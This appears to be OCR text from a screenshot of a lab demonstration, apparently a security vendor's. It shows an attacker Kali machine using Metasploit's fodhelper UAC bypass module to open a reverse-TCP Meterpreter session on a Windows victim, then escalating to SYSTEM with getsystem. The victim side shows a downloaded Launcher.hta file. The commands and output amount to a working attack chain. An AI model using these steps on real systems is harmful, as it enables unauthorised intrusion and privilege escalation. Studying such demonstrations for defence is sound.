 File View Tools Help
RDP: MOBILENUC_KALI_ATTACKER (badguy)
~/Deskto... 2 qterminal 11:17 AM
cdrom0
Trash
File System
Home
Commands.tx
t
badguy@kali: ~
File Actions Edit View Help
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_fodhelper) > set session 1
session ⇒ 1
msf6 exploit(windows/local/bypassuac_fodhelper) > run
[!] SESSION may not be compatible with this module (missing Meterpreter featu
res: stdapi_sys_process_set_term_size)
[*] Started reverse TCP handler on 10.255.1.10:4444
[*] UAC is Enabled, checking level ...
[+] Part of Administrators group! Continuing ...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing ...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fo
dhelper.exe
[*] Sending stage (175174 bytes) to 10.255.1.201
[*] Meterpreter session 2 opened (10.255.1.10:4444 → 10.255.1.201:55882) at
2021-09-23 11:17:01 +0200
[*] Cleaining up registry keys ...
meterpreter > getuid
Server username: KALI-VICTIM\IEUser
meterpreter > getsystem
... got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >
Server usernam : NT AUTHORITY\SYSTEM
meterpreter >
RDP: MOBILENUC_KALI_VICTIM (IEUser)
Outlook – free personal email and cal
Outlook – free personal email and
outlook.live.com/owa/
2 1
Manage C:\Users\IEUser\Downloads
File Home Share View Application Tools
Pin to Quick
access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New
folder
New
Properties
Open
Select all
Select none
Invert selection
Select
« Windows 10 (C:) > Users > IEUser > Downloads
Search Downloads
Name Date modified Type Size
Launcher.hta 23/09/2021 11:13 HTML Application 8 K
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
1 item 1 item selected 7,15 KB
Launcher.hta
all
SOPHOS
ONE
1